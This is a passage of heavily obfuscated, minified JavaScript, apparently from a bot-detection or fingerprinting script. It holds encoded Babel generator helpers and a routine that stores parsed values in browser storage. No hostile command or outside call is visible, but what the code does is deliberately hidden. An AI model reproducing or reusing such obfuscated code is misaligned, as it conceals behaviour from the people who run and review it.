hY()[qP(RG)],'undefined')?hY()[qP(WC)].call(null,NU,xF,Pw,BJ,YP,rS({})):hY()[qP(tR)].apply(null,[fG,CV,Yw,ZR,YA,WB]),rEX,BE()[nY(pU)].apply(null,[rS(rS([])),PP,XB,I2,VD,zG]),rS(pU)]));rEX[TL()[N6(kL)](jE,PJ)]=FAX(ZQX,T3X,TL()[N6(IN)](cbX,O9));tFX[fC()[TZ(cK)].call(null,rS(rS(pU)),N7X,bE)]=function(NkX){F6.push(g8X);var RjX=nS(TL()[N6(j6)](E6,tU),typeof NkX)&&NkX[K9(typeof SW()[V3(LG)],C3('',[][[]]))?SW()[V3(IZ)](YP,P9,q1X,rS(IZ)):SW()[V3(QY)].apply(null,[YA,vV,cm,sQ])];var tBX;return tBX=rS(rS(RjX))&&(NL(RjX,rEX)||NL(TL()[N6(IN)](cbX,Nv),RjX[TL()[N6(kL)](jE,Fg)]||RjX[SW()[V3(UE)](bP,pU,TMX,rS([]))])),F6.pop(),tBX;};tFX[TL()[N6(T2)](RN,Ok)]=function(YkX){F6.push(t4);bx[K9(typeof hY()[qP(IZ)],C3([],[][[]]))?hY()[qP(pU)](CV,BJ,TB,RS,vw,TB):hY()[qP(tR)](zDX,A8X,Mw,j0,rS(rS({})),BJ)][NL(typeof SW()[V3(qE)],C3([],[][[]]))?SW()[V3(QY)](j0,n8X,LlX,jS):SW()[V3(PB)](ZR,EHX,Qj,tR)]?bx[hY()[qP(pU)].call(null,CV,BJ,TB,wV,LZ,bP)][SW()[V3(PB)].apply(null,[B2,EHX,Qj,qs])](YkX,ZQX):(YkX[fC()[TZ(vw)].call(null,tR,GL,Jh)]=ZQX,FAX(YkX,T3X,TL()[N6(IN)](cbX,kHX)));YkX[fC()[TZ(tR)](rS(IZ),mbX,JJ)]=bx[hY()[qP(pU)].apply(null,[CV,BJ,TB,hA,YA,fE])][TL()[N6(z3)].apply(null,[VV,b6])](xPX);var VVX;return F6.pop(),VVX=YkX,VVX;};tFX[fC()[TZ(Jv)](HC,ck,TqX)]=function(WU){return RR.apply(this,[G,arguments]);};qKX(xBX[fC()[TZ(tR)](cw,f6,JJ)]);FAX(xBX[fC()[TZ(tR)].apply(null,[rS([]),f6,JJ])],lGX,function(){return RR.apply(this,[VO,arguments]);});tFX[fC()[TZ(cw)](VV,v6,cY)]=xBX;tFX[TL()[N6(EU)](QlX,tT)]=function(U2X,XKX,OjX,B0X,CwX){F6.push(jP);NL(lV(pU),CwX)&&(CwX=bx[K9(typeof fC()[TZ(IN)],C3('',[][[]]))?fC()[TZ(kL)](CK,hr,Uh):fC()[TZ(jS)](pr,zY,Kh)]);var D4X=new xBX(ckX(U2X,XKX,OjX,B0X),CwX);var hBX;return hBX=tFX[K9(typeof fC()[TZ(xF)],C3([],[][[]]))?fC()[TZ(cK)](IZ,RN,bE):fC()[TZ(jS)].apply(null,[Qw,jHX,A5])](XKX)?D4X:D4X[TL()[N6(Es)].apply(null,[T2,C8])]()[SW()[V3(zK)](rS(rS([])),NQ,LtX,QY)](function(bKX){F6.push(mzX);var pAX;return pAX=bKX[hY()[qP(XB)](qIX,jS,O2,TB,GE,RS)]?bKX[hY()[qP(WC)].apply(null,[hzX,xF,Pw,kL,T0,Qj])]:D4X[NL(typeof TL()[N6(YA)],C3([],[][[]]))?TL()[N6(WC)].apply(null,[TxX,DXX]):TL()[N6(Es)](T2,t6)](),F6.pop(),pAX;}),F6.pop(),hBX;};qKX(xPX);FAX(xPX,T3X,SW()[V3(cK)].call(null,QV,cN,PS,QP));FAX(xPX,Y4X,function(){return RR.apply(this,[Mz,arguments]);});FAX(xPX,SW()[V3(vw)].call(null,KJ,Ks,WE,RS),function(){return RR.apply(this,[EX,arguments]);});tFX[BF()[rj(RG)](rS(rS([])),GR,QP,pC,jS)]=function(tQ){return RR.apply(this,[Yc,arguments]);};tFX[TL()[N6(JJ)](tA,NZ)]=MKX;l0X[fC()[TZ(tR)].call(null,T0,f6,JJ)]=SL(vz,[SW()[V3(IZ)](RB,P9,lA,rS(rS({}))),l0X,TL()[N6(vw)](xA,NJ),function OkX(K0X){F6.push(rHX);if(this[fC()[TZ(IN)].call(null,Xh,HlX,NxX)]=pU,this[TL()[N6(Es)](T2,KT)]=pU,this[K9(typeof fC()[TZ(GR)],C3('',[][[]]))?fC()[TZ(zK)](UE,Hf,XV):fC()[TZ(jS)](ON,zm,IlX)]=this[fC()[TZ(GE)](j6,zOX,YB)]=AvX,this[hY()[qP(XB)](YDX,jS,O2,VV,ZR,PB)]=rS(IZ),this[TL()[N6(zK)].call(null,cw,NXX)]=null,this[NL(typeof SW()[V3(Ks)],C3([],[][[]]))?SW()[V3(QY)](zE,Qw,HXX,UE):SW()[V3(GE)](QV,gG,XbX,tP)]=TL()[N6(Es)].apply(null,[T2,KT]),this[q6()[zR(WC)].apply(null,[hA,sA,tR,KB,mP])]=AvX,this[q6()[zR(jS)](rS(rS(IZ)),pv,vJ,nP,JDX)][fC()[TZ(Es)].call(null,T0,ktX,NQ)](RsX),rS(K0X))for(var DFX in this)NL(fC()[TZ(gY)].apply(null,[hK,VDX,v5]),DFX[fC()[TZ(GZ)].call(null,XF,Hd,bg)](vG[WC]))&&JkX.call(this,DFX)&&rS(bx[TL()[N6(Jv)].apply(null,[R7X,tXX])](dCX(DFX[BF()[rj(qs)](Ew,T2,XqX,xm,xF)](IZ))))&&(this[DFX]=AvX);F6.pop();},NL(typeof TL()[N6(gY)],C3([],[][[]]))?TL()[N6(WC)](WbX,Cs):TL()[N6(sQ)](S8X,EM),function(){return RR.apply(this,[wc,arguments]);},VR()[HJ(WC)].call(null,x4,gY,YA,j0),function qEX(psX){F6.push(NA);if(this[hY()[qP(XB)](xDX,jS,O2,j6,D2,cN)])throw psX;var fvX=this;function MPX(QvX,lQX){F6.push(hB);rjX[TL()[N6(KJ)].apply(null,[U5,SzX])]=K9(typeof BE()[nY(pU)],'undefined')?BE()[nY(QY)](Es,rP,xF,WB,Kj,qE):BE()[nY(xF)](CK,bJ,ph,cw,GOX,TE);rjX[q6()[zR(WC)](T2,sA,tR,WB,JE)]=psX;fvX[TL()[N6(Es)](T2,cT)]=QvX;lQX&&(fvX[NL(typeof SW()[V3(T0)],C3([],[][[]]))?SW()[V3(QY)].apply(null,[rS({}),Q8X,TxX,jS]):SW()[V3(GE)](rS(IZ),gG,RP,rS(rS([])))]=TL()[N6(Es)](T2,cT),fvX[q6()[zR(WC)](rS([]),sA,tR,xF,JE)]=AvX);var F2X;return F6.pop(),F2X=rS(rS(lQX)),F2X;}for(var G0X=Q0(this[q6()[zR(jS)].call(null,z3,pv,vJ,K6,jV)][TL()[N6(pU)](Qj,Zs)],IZ);kIX(G0X,pU);--G0X){var LQX=this[K9(typeof q6()[zR(RG)],'undefined')?q6()[zR(jS)].call(null,P9,pv,vJ,kL,jV):q6()[zR(vJ)](ZB,HXX,HqX,hK,QP)][G0X],rjX=LQX[NL(typeof BF()[rj(RG)],'undefined')?BF()[rj(GZ)](rS(rS(pU)),hK,GqX,ds,Gw):BF()[rj(XB)](qs,EU,z0,WqX,vJ)];if(NL(NL(typeof TL()[N6(vw)],C3([],[][[]]))?TL()[N6(WC)](DqX,Hm):TL()[N6(cK)](I2,fHX),LQX[K9(typeof TL()[N6(UE)],'undefined')?TL()[N6(bJ)](hj,Jg):TL()[N6(WC)](bE,wV)])){var M4X;return M4X=MPX(BF()[rj(z3)].apply(null,[Es,sQ,nP,xN,tR])),F6.pop(),M4X;}if(GV(LQX[NL(typeof TL()[N6(nP)],C3('',[][[]]))?TL()[N6(WC)](n7X,Lg):TL()[N6(bJ)](hj,Jg)],this[K9(typeof fC()[TZ(LZ)],'undefined')?fC()[TZ(IN)](Jv,CR,NxX):fC()[TZ(jS)](tR,hE,pK)])){var fPX=JkX.call(LQX,NL(typeof TL()[N6(cw)],'undefined')?TL()[N6(WC)].apply(null,[d7X,zHX]):TL()[N6(PB)](pU,gS)),zwX=JkX.call(LQX,K9(typeof fC()[TZ(JJ)],'undefined')?fC()[TZ(bJ)](ON,Jg,qQ):fC()[TZ(jS)](rS([]),rlX,Xg));if(fPX&&zwX){if(cv(this[K9(typeof fC()[TZ(zG)],C3('',[][[]]))?fC()[TZ(IN)].apply(null,[rS(rS({})),CR,NxX]):fC()[TZ(jS)](vJ,bQ,vlX)],LQX[TL()[N6(PB)](pU,gS)])){var kwX;return kwX=MPX(LQX[NL(typeof TL()[N6(GE)],C3('',[][[]]))?TL()[N6(WC)](dIX,x7X):TL()[N6(PB)].apply(null,[pU,gS])],rS(pU)),F6.pop(),kwX;}if(cv(this[K9(typeof fC()[TZ(LG)],C3('',[][[]]))?fC()[TZ(IN)].call(null,Mw,CR,NxX):fC()[TZ(jS)](rS(IZ),Um,TqX)],LQX[fC()[TZ(bJ)](qE,Jg,qQ)])){var K3X;return K3X=MPX(LQX[fC()[TZ(bJ)](gk,Jg,qQ)]),F6.pop(),K3X;}}else if(fPX){if(cv(this[fC()[TZ(IN)](ZB,CR,NxX)],LQX[TL()[N6(PB)](pU,gS)])){var UsX;return UsX=MPX(LQX[TL()[N6(PB)].call(null,pU,gS)],rS(pU)),F6.pop(),UsX;}}else{if(rS(zwX))throw new (bx[TL()[N6(UE)].apply(null,[XB,X6])])(SW()[V3(Jv)].call(null,cw,Mw,VXX,tR));if(cv(this[fC()[TZ(IN)](wV,CR,NxX)],LQX[NL(typeof fC()[TZ(YA)],'undefined')?fC()[TZ(jS)](qE,rlX,Y1X):fC()[TZ(bJ)](rS(rS(pU)),Jg,qQ)])){var AVX;return AVX=MPX(LQX[K9(typeof fC()[TZ(GY)],C3('',[][[]]))?fC()[TZ(bJ)](YP,Jg,qQ):fC()[TZ(jS)].apply(null,[YP,xQ,kHX])]),F6.pop(),AVX;}}}}F6.pop();},OJ()[Gd(XB)].call(null,KB,K6,lT,BJ),function qsX(TFX,SFX){F6.push(R7X);for(var gwX=Q0(this[q6()[zR(jS)].call(null,z3,pv,vJ,ZB,cm)][TL()[N6(pU)](Qj,rg)],IZ);kIX(gwX,vG[WC]);--gwX){var WjX=this[q6()[zR(jS)].call(null,WC,pv,vJ,m0,cm)][gwX];if(GV(WjX[TL()[N6(bJ)].call(null,hj,mk)],this[fC()[TZ(IN)](ZR,TbX,NxX)])&&JkX.call(WjX,fC()[TZ(bJ)](jS,mk,qQ))&&cv(this[fC()[TZ(IN)](QY,TbX,NxX)],WjX[fC()[TZ(bJ)](nP,mk,qQ)])){var wQX=WjX;break;}}wQX&&(NL(fC()[TZ(EU)](rS(rS({})),NV,Vk),TFX)||NL(fC()[TZ(NP)](rS(pU),UL,ZlX),TFX))&&GV(wQX[TL()[N6(bJ)](hj,mk)],SFX)&&GV(SFX,wQX[fC()[TZ(bJ)](TB,mk,qQ)])&&(wQX=null);var lAX=wQX?wQX[BF()[rj(XB)].apply(null,[gY,rQ,z0,L0,vJ])]:{};lAX[TL()[N6(KJ)].call(null,U5,KbX)]=TFX;lAX[q6()[zR(WC)](WB,sA,tR,IQ,HcX)]=SFX;var G3X;return G3X=wQX?(this[SW()[V3(GE)](rS([]),gG,ltX,zE)]=TL()[N6(Es)](T2,LJ),this[TL()[N6(Es)](T2,LJ)]=wQX[fC()[TZ(bJ)](WQ,mk,qQ)],gBX):this[SW()[V3(cw)].apply(null,[hK,Jv,cW,T2])](lAX),F6.pop(),G3X;},SW()[V3(cw)].call(null,K6,Jv,v4,rS(rS(pU))),function Y0X(A4X,skX){F6.push(wk);if(NL(BE()[nY(QY)](TE,rP,xF,v5,XE,A5),A4X[TL()[N6(KJ)].call(null,U5,T7X)]))throw A4X[q6()[zR(WC)](rS(rS({})),sA,tR,EU,IA)];NL(fC()[TZ(EU)](qE,pXX,Vk),A4X[TL()[N6(KJ)](U5,T7X)])||NL(K9(typeof fC()[TZ(T0)],'undefined')?fC()[TZ(NP)](bJ,gS,ZlX):fC()[TZ(jS)](RB,h8X,XlX),A4X[TL()[N6(KJ)](U5,T7X)])?this[TL()[N6(Es)](T2,sj)]=A4X[q6()[zR(WC)](rQ,sA,tR,IQ,IA)]:NL(NL(typeof SW()[V3(l0)],C3([],[][[]]))?SW()[V3(QY)](HC,cnX,zg,hQ):SW()[V3(zG)].apply(null,[qs,hA,YXX,Es]),A4X[TL()[N6(KJ)](U5,T7X)])?(this[fC()[TZ(T2)].apply(null,[nP,PG,Fs])]=this[q6()[zR(WC)](UE,sA,tR,xP,IA)]=A4X[q6()[zR(WC)].apply(null,[sS,sA,tR,Xh,IA])],this[SW()[V3(GE)](wK,gG,km,rS([]))]=SW()[V3(zG)].call(null,j0,hA,YXX,JJ),this[TL()[N6(Es)](T2,sj)]=K9(typeof BF()[rj(QY)],'undefined')?BF()[rj(z3)](bP,tP,nP,tF,tR):BF()[rj(GZ)].call(null,rS(rS(pU)),m0,S0,bh,YlX)):NL(OJ()[Gd(ZR)](z6,nP,KG,BJ),A4X[TL()[N6(KJ)](U5,T7X)])&&skX&&(this[TL()[N6(Es)](T2,sj)]=skX);var NVX;return F6.pop(),NVX=gBX,NVX;},hY()[qP(RG)](cW,BJ,IN,pU,rS(pU),QY),function T0X(bQX){F6.push(xXX);for(var jPX=Q0(this[q6()[zR(jS)](GZ,pv,vJ,Es,sbX)][TL()[N6(pU)](Qj,OQ)],IZ);kIX(jPX,pU);--jPX){var hjX=this[q6()[zR(jS)](BJ,pv,vJ,T2,sbX)][jPX];if(NL(hjX[fC()[TZ(bJ)](rS(IZ),Wg,qQ)],bQX)){var ZFX;return this[SW()[V3(cw)](xP,Jv,WR,rS(pU))](hjX[BF()[rj(XB)](IQ,tR,z0,OcX,vJ)],hjX[OJ()[Gd(RG)](A5,vJ,wQ,ZR)]),RsX(hjX),F6.pop(),ZFX=gBX,ZFX;}}F6.pop();},NL(typeof BF()[rj(RS)],'undefined')?BF()[rj(GZ)](QY,fE,TOX,BqX,n7X):BF()[rj(gY)].apply(null,[UE,EU,mh,VD,xF]),function RkX(PPX){F6.push(DN);for(var rQX=Q0(this[q6()[zR(jS)](qE,pv,vJ,YP,vK)][TL()[N6(pU)](Qj,dY)],IZ);kIX(rQX,pU);--rQX){var JFX=this[q6()[zR(jS)](rQ,pv,vJ,hK,vK)][rQX];if(NL(JFX[TL()[N6(bJ)](hj,fXX)],PPX)){var MjX=JFX[BF()[rj(XB)](Qw,CS,z0,HF,vJ)];if(NL(NL(typeof BE()[nY(xF)],'undefined')?BE()[nY(xF)](WQ,HxX,ON,RS,FbX,nP):BE()[nY(QY)](Mw,rP,xF,l0,vK,j0),MjX[NL(typeof TL()[N6(Jv)],'undefined')?TL()[N6(WC)](qF,s1X):TL()[N6(KJ)](U5,qg)])){var h0X=MjX[q6()[zR(WC)].call(null,z3,sA,tR,LZ,ms)];RsX(JFX);}var H2X;return F6.pop(),H2X=h0X,H2X;}}throw new (bx[TL()[N6(UE)].apply(null,[XB,S3])])(TL()[N6(Mw)](kw,WqX));},K9(typeof OJ()[Gd(z3)],'undefined')?OJ()[Gd(WQ)](f1X,wK,x4,RG):OJ()[Gd(IZ)](zY,GY,PV,EtX),function hAX(XvX,vjX,R0X){F6.push(jP);this[TL()[N6(zK)](cw,pK)]=SL(vz,[fC()[TZ(WB)].apply(null,[KR,XbX,hV]),MKX(XvX),TL()[N6(GE)](tw,LN),vjX,TL()[N6(CS)](wK,FqX),R0X]);NL(TL()[N6(Es)](T2,C8),this[SW()[V3(GE)].apply(null,[QY,gG,Fv,xP])])&&(this[q6()[zR(WC)](gk,sA,tR,PB,ss)]=AvX);var vvX;return F6.pop(),vvX=gBX,vvX;}]);var IvX;return F6.pop(),IvX=tFX,IvX;};var DWX=function(T4X){"@babel/helpers - typeof";F6.push(RG);DWX=nS(TL()[N6(j6)].call(null,E6,TQ),typeof bx[VR()[HJ(pU)](RB,BJ,Xh,sS)])&&nS(SW()[V3(pr)].call(null,EU,sR,vV,CS),typeof bx[VR()[HJ(pU)].apply(null,[RB,BJ,Mw,sS])][fC()[TZ(WB)].apply(null,[rS({}),NnX,hV])])?function(MS){return RR.apply(this,[Vq,arguments]);}:function(L2){return RR.apply(this,[zt,arguments]);};var tEX;return F6.pop(),tEX=DWX(T4X),tEX;};var XLX=function(TBX){"@babel/helpers - typeof";F6.push(SZX);XLX=nS(TL()[N6(j6)](E6,XS),typeof bx[NL(typeof VR()[HJ(RS)],C3([],[][[]]))?VR()[HJ(RS)].call(null,EG,hA,t4,SZX):VR()[HJ(pU)](kW,BJ,zG,sS)])&&nS(SW()[V3(pr)](WQ,sR,JC,LZ),typeof bx[K9(typeof VR()[HJ(QY)],C3([],[][[]]))?VR()[HJ(pU)](kW,BJ,sS,sS):VR()[HJ(RS)].call(null,nP,xbX,P9,dDX)][fC()[TZ(WB)](vU,DS,hV)])?function(QQ){return RR.apply(this,[Zt,arguments]);}:function(TF){return RR.apply(this,[Vx,arguments]);};var LBX;return F6.pop(),LBX=XLX(TBX),LBX;};var E5X=function(ThX){F6.push(ZOX);if(ThX[TL()[N6(qC)].apply(null,[pv,NW])]){var OBX=bx[NL(typeof VR()[HJ(tR)],C3([],[][[]]))?VR()[HJ(RS)](GxX,cN,Jv,UY):VR()[HJ(ZR)].call(null,UY,jS,K6,OOX)][fC()[TZ(Os)](Mw,RP,gY)](ThX[TL()[N6(qC)].apply(null,[pv,NW])]);if(OBX[TL()[N6(ON)].call(null,FE,l5)](dcX)&&OBX[NL(typeof TL()[N6(pr)],C3('',[][[]]))?TL()[N6(WC)].apply(null,[LE,JE]):TL()[N6(ON)](FE,l5)](jTX)&&OBX[TL()[N6(ON)].call(null,FE,l5)](l9X)){var QKX=OBX[dcX][fC()[TZ(sS)].apply(null,[RB,CL,LZ])](fC()[TZ(v0)].call(null,rS(rS({})),IS,KR));var UBX=OBX[jTX][fC()[TZ(sS)].apply(null,[UE,CL,LZ])](fC()[TZ(v0)].apply(null,[KB,IS,KR]));mRX=bx[fC()[TZ(XB)].apply(null,[rS({}),sE,O0])](QKX[pU],vJ);FUX=bx[fC()[TZ(XB)](A5,sE,O0)](UBX[pU],vJ);q5X=bx[fC()[TZ(XB)].apply(null,[TE,sE,O0])](UBX[IZ],vG[UE]);xRX=OBX[l9X];if(UpX(NH,[])){try{var v3X=F6.length;var P3X=rS(vX);bx[TL()[N6(GZ)].apply(null,[RK,R2])][fC()[TZ(bP)](LZ,j5,Ew)][TL()[N6(jP)](rP,WtX)](C3(nWX,dcX),OBX[dcX]);bx[TL()[N6(GZ)].call(null,RK,R2)][fC()[TZ(bP)].call(null,Qw,j5,Ew)][TL()[N6(jP)](rP,WtX)](C3(nWX,jTX),OBX[jTX]);bx[TL()[N6(GZ)].apply(null,[RK,R2])][K9(typeof fC()[TZ(T0)],C3('',[][[]]))?fC()[TZ(bP)].apply(null,[QP,j5,Ew]):fC()[TZ(jS)].call(null,cw,jE,pF)][TL()[N6(jP)](rP,WtX)](C3(nWX,l9X),OBX[l9X]);}catch(EvX){F6.splice(Q0(v3X,IZ),Infinity,ZOX);}}}if(OBX[TL()[N6(ON)].apply(null,[FE,l5])](KCX)){var RBX=OBX[KCX];if(UpX(NH,[])){try{var xkX=F6.length;var tkX=rS(vX);bx[TL()[N6(GZ)].apply(null,[RK,R2])][K9(typeof fC()[TZ(mf)],'undefined')?fC()[TZ(bP)](cK,j5,Ew):fC()[TZ(jS)].apply(null,[RG,bA,FF])][TL()[N6(jP)](rP,WtX)](C3(nWX,KCX),RBX);}catch(v2X){F6.splice(Q0(xkX,IZ),Infinity,ZOX);}}}vrX(OBX);}F6.pop();};var xJX=function(nsX){"@babel/helpers - typeof";F6.push(f1X);xJX=nS(TL()[N6(j6)](E6,Wg),typeof bx[VR()[HJ(pU)].call(null,bG,BJ,KB,sS)])&&nS(SW()[V3(pr)](j0,sR,TbX,JJ),typeof bx[VR()[HJ(pU)].apply(null,[bG,BJ,ON,sS])][fC()[TZ(WB)](rS(IZ),wg,hV)])?function(XR){return RR.apply(this,[Xl,arguments]);}:function(YU){return RR.apply(this,[gH,arguments]);};var csX;return F6.pop(),csX=xJX(nsX),csX;};var n4X=function(DwX){"@babel/helpers - typeof";F6.push(IOX);n4X=nS(K9(typeof TL()[N6(N0)],C3('',[][[]]))?TL()[N6(j6)](E6,lW):TL()[N6(WC)](Os,gm),typeof bx[VR()[HJ(pU)].apply(null,[H8X,BJ,GE,sS])])&&nS(SW()[V3(pr)](GE,sR,J6,z3),typeof bx[VR()[HJ(pU)](H8X,BJ,ZB,sS)][fC()[TZ(WB)](IZ,cS,hV)])?function(Y9){return RR.apply(this,[g7,arguments]);}:function(OP){return RR.apply(this,[D8,arguments]);};var rAX;return F6.pop(),rAX=n4X(DwX),rAX;};var WPX=function(){"use strict";var wEX=function(KxX,X7X,nzX){return SL.apply(this,[KD,arguments]);};var TAX=function(hKX,shX,fsX,DQX){F6.push(pXX);var m3X=shX&&BJX(shX[fC()[TZ(tR)](RS,F5,JJ)],JvX)?shX:JvX;var KvX=bx[hY()[qP(pU)].apply(null,[jOX,BJ,TB,VV,fE,XB])][TL()[N6(z3)].call(null,VV,x5)](m3X[fC()[TZ(tR)](rS(rS(IZ)),F5,JJ)]);var pFX=new F0X(DQX||[]);GKX(KvX,fC()[TZ(j0)](wV,Pg,VV),SL(vz,[hY()[qP(WC)](sbX,xF,Pw,rQ,NP,pU),UvX(hKX,fsX,pFX)]));var gKX;return F6.pop(),gKX=KvX,gKX;};var JvX=function(){};var f3X=function(){};var B4X=function(){};var lhX=function(SBX,YwX){function FPX(EAX,cVX,H4X,rVX){var rvX=RR(mH,[SBX[EAX],SBX,cVX]);F6.push(Wg);if(K9(BE()[nY(QY)](rS(rS(IZ)),rP,xF,UE,Cv,t4),rvX[TL()[N6(KJ)].apply(null,[U5,f3])])){var OKX=rvX[NL(typeof q6()[zR(j6)],C3(TL()[N6(ZR)](HC,dk),[][[]]))?q6()[zR(vJ)](cK,RB,T7X,WB,jIX):q6()[zR(WC)](fE,sA,tR,YP,R4)],KBX=OKX[hY()[qP(WC)](mm,xF,Pw,zG,rS(rS(pU)),wK)];var ZvX;return ZvX=KBX&&nS(SW()[V3(QP)](mf,zbX,W6,qE),n4X(KBX))&&CvX.call(KBX,SW()[V3(vU)](NP,m9,d5,Zv))?YwX[SW()[V3(Es)].apply(null,[rS(pU),mf,S4,WB])](KBX[SW()[V3(vU)](Qj,m9,d5,WB)])[SW()[V3(zK)](WQ,NQ,W4,NP)](function(nQX){F6.push(ncX);FPX(TL()[N6(Es)](T2,Ld),nQX,H4X,rVX);F6.pop();},function(zhX){F6.push(HlX);FPX(BE()[nY(QY)].apply(null,[K6,rP,xF,rS({}),b5,kL]),zhX,H4X,rVX);F6.pop();}):YwX[SW()[V3(Es)].call(null,rS(rS({})),mf,S4,rS([]))](KBX)[K9(typeof SW()[V3(DK)],'undefined')?SW()[V3(zK)](vw,NQ,W4,rQ):SW()[V3(QY)](xF,n7X,JRX,rS({}))](function(VAX){F6.push(J7X);OKX[hY()[qP(WC)].call(null,OV,xF,Pw,ZB,QV,rS(rS({})))]=VAX,H4X(OKX);F6.pop();},function(PjX){var mjX;F6.push(GlX);return mjX=FPX(BE()[nY(QY)].apply(null,[QY,rP,xF,rS(rS({})),AIX,qE]),PjX,H4X,rVX),F6.pop(),mjX;}),F6.pop(),ZvX;}rVX(rvX[q6()[zR(WC)].apply(null,[cK,sA,tR,QY,R4])]);F6.pop();}var EPX;F6.push(w2);GKX(this,fC()[TZ(j0)].call(null,rS(rS({})),Av,VV),SL(vz,[hY()[qP(WC)](dY,xF,Pw,ON,Zv,rS(rS([]))),function mPX(m4X,vKX){var cQX=function(){return new YwX(function(lkX,ZKX){FPX(m4X,vKX,lkX,ZKX);});};var B2X;F6.push(zE);return B2X=EPX=EPX?EPX[SW()[V3(zK)].apply(null,[z3,NQ,ElX,HC])](cQX,cQX):cQX(),F6.pop(),B2X;}]));F6.pop();};var GPX=function(bm){return SL.apply(this,[CM,arguments]);};var jwX=function(Mg){return SL.apply(this,[Dl,arguments]);};var F0X=function(ZsX){F6.push(Mm);this[q6()[zR(jS)](IZ,pv,vJ,sQ,F0)]=[SL(vz,[TL()[N6(bJ)](hj,AP),TL()[N6(cK)].call(null,I2,Nd)])],ZsX[fC()[TZ(Es)](GY,ZzX,NQ)](GPX,this),this[TL()[N6(vw)](xA,q5)](rS(pU));F6.pop();};var DsX=function(zBX){F6.push(POX);if(zBX||NL(TL()[N6(ZR)].apply(null,[HC,ff]),zBX)){var KEX=zBX[SKX];if(KEX){var w4X;return F6.pop(),w4X=KEX.call(zBX),w4X;}if(nS(TL()[N6(j6)](E6,gU),typeof zBX[TL()[N6(Es)](T2,r4)])){var wVX;return F6.pop(),wVX=zBX,wVX;}if(rS(bx[TL()[N6(Jv)](R7X,clX)](zBX[TL()[N6(pU)](Qj,FzX)]))){var TEX=mv(IZ),FkX=function N2X(){F6.push(Yw);for(;cv(++TEX,zBX[TL()[N6(pU)](Qj,d8X)]);)if(CvX.call(zBX,TEX)){var bjX;return N2X[hY()[qP(WC)](gm,xF,Pw,HC,UE,zK)]=zBX[TEX],N2X[hY()[qP(XB)](lN,jS,O2,v5,rS(rS({})),m0)]=rS(IZ),F6.pop(),bjX=N2X,bjX;}N2X[hY()[qP(WC)](gm,xF,Pw,qs,B2,Es)]=b4X;N2X[hY()[qP(XB)].apply(null,[lN,jS,O2,QY,E6,rS({})])]=rS(pU);var Y3X;return F6.pop(),Y3X=N2X,Y3X;};var U0X;return U0X=FkX[TL()[N6(Es)](T2,r4)]=FkX,F6.pop(),U0X;}}throw new (bx[NL(typeof hY()[qP(v5)],C3(TL()[N6(ZR)].call(null,HC,ff),[][[]]))?hY()[qP(tR)](j6,ZB,Kv,Mw,WC,bP):hY()[qP(jS)].apply(null,[Ek,RS,fE,PB,K6,Qw])])(C3(n4X(zBX),fC()[TZ(PB)](pr,wW,EDX)));};F6.push(cB);WPX=function c4X(){return NPX;};var b4X;var NPX={};var KwX=bx[hY()[qP(pU)](K8X,BJ,TB,UE,rS(rS(pU)),rS(IZ))][fC()[TZ(tR)].apply(null,[Qj,hb,JJ])];var CvX=KwX[TL()[N6(ON)](FE,H9)];var GKX=bx[hY()[qP(pU)](K8X,BJ,TB,K6,PB,Jv)][K9(typeof SW()[V3(pU)],'undefined')?SW()[V3(v5)].apply(null,[XB,KA,Nr,rS(rS([]))]):SW()[V3(QY)].apply(null,[rS(rS([])),sbX,bg,gk])]||function(wG,Yv,cV){return RR.apply(this,[EI,arguments]);};var NAX=nS(TL()[N6(j6)].call(null,E6,TT),typeof bx[VR()[HJ(pU)](wOX,BJ,wK,sS)])?bx[NL(typeof VR()[HJ(WC)],C3(TL()[N6(ZR)](HC,mL),[][[]]))?VR()[HJ(RS)](rqX,cxX,j0,mlX):VR()[HJ(pU)](wOX,BJ,Jv,sS)]:{};var SKX=NAX[fC()[TZ(WB)](GR,Mq,hV)]||TL()[N6(pr)].call(null,hw,wC);var FKX=NAX[fC()[TZ(TE)].call(null,ZB,UY,DQ)]||fC()[TZ(pr)](rS(pU),Qr,OXX);var LkX=NAX[NL(typeof SW()[V3(N0)],C3('',[][[]]))?SW()[V3(QY)](rS({}),UrX,rOX,B2):SW()[V3(ON)](QP,vxX,NA,pU)]||BF()[rj(QY)].call(null,xF,VV,Uw,rqX,RG);try{var p2X=F6.length;var zsX=rS([]);wEX({},NL(typeof TL()[N6(DK)],'undefined')?TL()[N6(WC)](fg,sS):TL()[N6(ZR)](HC,mL));}catch(R2X){F6.splice(Q0(p2X,IZ),Infinity,cB);wEX=function(dP,nF,QG){return RR.apply(this,[hI,arguments]);};}NPX[NL(typeof fC()[TZ(tR)],C3([],[][[]]))?fC()[TZ(jS)](xP,HA,bj):fC()[TZ(zG)](rS(rS({})),MZ,h1X)]=TAX;var xvX=TL()[N6(j0)](Um,qj);var XVX=fC()[TZ(vU)].call(null,pU,AA,ZB);var L4X=TL()[N6(zG)].apply(null,[lh,sL]);var k2X=SW()[V3(j0)](rS(rS([])),hV,plX,kL);var JEX={};var wFX={};wEX(wFX,SKX,function(){return RR.apply(this,[cl,arguments]);});var kKX=bx[hY()[qP(pU)](K8X,BJ,TB,qs,zG,GR)][TL()[N6(vU)](Fh,DzX)];var EKX=kKX&&kKX(kKX(DsX([])));EKX&&K9(EKX,KwX)&&CvX.call(EKX,SKX)&&(wFX=EKX);var AKX=B4X[fC()[TZ(tR)](GY,hb,JJ)]=JvX[fC()[TZ(tR)].call(null,sQ,hb,JJ)]=bx[hY()[qP(pU)].apply(null,[K8X,BJ,TB,vw,zK,ZR])][TL()[N6(z3)](VV,W9)](wFX);function YhX(KKX){F6.push(TG);[K9(typeof TL()[N6(CA)],C3('',[][[]]))?TL()[N6(Es)](T2,nlX):TL()[N6(WC)].call(null,HqX,N7X),BE()[nY(QY)](tP,rP,xF,GR,tF,QY),SW()[V3(zG)].call(null,UE,hA,mk,sQ)][NL(typeof fC()[TZ(xQ)],C3('',[][[]]))?fC()[TZ(jS)](rS(IZ),qzX,MY):fC()[TZ(Es)].call(null,E6,nV,NQ)](function(AAX){wEX(KKX,AAX,function(HwX){var IwX;F6.push(OB);return IwX=this[fC()[TZ(j0)].call(null,rS({}),KlX,VV)](AAX,HwX),F6.pop(),IwX;});});F6.pop();}function UvX(UAX,E3X,DKX){var F4X=xvX;return function(LjX,lEX){F6.push(s7X);if(NL(F4X,L4X))throw new (bx[TL()[N6(UE)](XB,Sr)])(BF()[rj(ZR)].call(null,ON,m0,K6,CxX,Qw));if(NL(F4X,k2X)){if(NL(BE()[nY(QY)].apply(null,[HC,rP,xF,GY,I1X,qs]),LjX))throw lEX;var cFX;return 